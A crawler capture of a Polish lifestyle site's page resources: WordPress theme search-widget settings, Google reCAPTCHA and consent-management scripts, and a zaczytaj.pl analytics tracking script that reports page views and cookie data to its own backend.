7,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:31:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7hM48ATAXcgdtE3DVBh0Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769434286992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW8_2YqP_CryfU9y515TX5dbNu415lZh7leCZNRoi16fCJJJEjQkvXtOsA-4mdb4c9QUpN_VPP01cYajA9R8oV5sO13agvZv3UVhr8lUBer1zz3ruo_j5Qs5mD4AKEIynDo0iFCLmXug1TWD1Jwgl-Pu_cun1ghPXMLj3OU_voplmGoF4IOYAmMWW8f/_/global_advs./bg_adv_/exoclick./adxv./adlargefooter2.
body_size: -1290
content:
window['3eb4dd0f-0850-499c-8228-12c85ba187ba'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW2fH1ep9yhmG88NKA8RiQh1uCqFgVCpfCinqRvfJKR1fQjl2526ScS4uzoZ9msDesOTcPNVeEhxaiYFLQvYEAeuyUEya4s6qo1NfsqArwpED2X6ajVmIAHrgxgKRss2O_C7yHAUg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NDM0Mjg1LDc3OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL2NobG9kbmlrLW5hLWJvdHdpbmllLWtvYmlldGF3aWVsZXBpZWotcGwiLG51bGwsW1s4LCJrNjFQQmptazZPMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 216
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol-6TVX662S-MX-80QWoNy4q6wlnJJiRmO6Wv81mb0eAqYSZ-40SyYjVVAgw_SOLN9CLYNd-plyNZkV2OPjdScwoy0WhEcxNSRKCbVhUlSJZ9lmMOO1y3Ib_tYEBgzh198bC51ZB-s0RG9e7dtRpMtVrOxUuhA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUj-XnrcQj-m9N7x3BNUsG5HjktB-4QVyQqe5AcrkwyZQJsJosBc83ZOoyW8M5gc2R6nyF87Jrg_icioifr-aX5GYiVrOGuPsIZxZxv0O96xFDjMWaMe3y4zbLHsDz_fFnzLdM05A\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVJMXA5hXl9Shva4lVxVd0pPMmInbaDYtLPcjd-e8NdkXmeonimECV7sOjrj5MLOQurMcbB8Lzp2RBtDu-hByqP_ZVtFFj3zlBPyZIbCty3Yc69gXcv9U_gaAs52if2bEuBCfHqGA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWJMC-_WD3IHdNY1JYdQG_KPwjNM5-YJa0v_q5xIgXDjN5wbptiyVlquQWxPvH_ysWpi8AyN_QMjXdt8bNBAsZ_edG-qnvIrYbnzJMSh5cOKEoPASiO5Lntk5_c4JrjwAPz0lCnKA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026026
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('30000'),onr:'function(args){var found=0x0;var str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'false'=='true'})){zaczytaj_content();}})();